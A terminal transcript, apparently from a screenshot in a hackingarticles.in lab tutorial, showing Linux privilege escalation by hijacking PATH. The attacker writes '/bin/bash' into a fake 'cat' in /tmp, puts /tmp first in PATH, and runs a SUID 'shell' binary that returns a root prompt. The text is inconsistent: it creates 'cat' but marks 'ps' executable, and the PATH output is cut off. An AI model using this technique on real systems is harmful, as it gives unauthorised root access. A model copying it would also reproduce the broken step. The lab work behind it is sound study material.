 ignite@ubuntu:/home/raj/script$ cd /tmp
ignite@ubuntu:/tmp$ echo "/bin/bash" >cat
ignite@ubuntu:/tmp$ chmod 777 ps
ignite@ubuntu:/tmp$ echo $PATH
/home/ignite/bin:/home/ignite/.local/bin:/usr/local/sbin:/u
ignite@ubuntu:/tmp$ export PATH=/tmp:$PATH
ignite@ubuntu:/tmp$ cd /home/raj/script
ignite@ubuntu:/home/raj/script$ ls
www.hackingarticles.in
shell
ignite@ubuntu:/home/raj/script$ ./shell
root@ubuntu:/home/raj/script# whoami
root
root@ubuntu:/home/raj/script#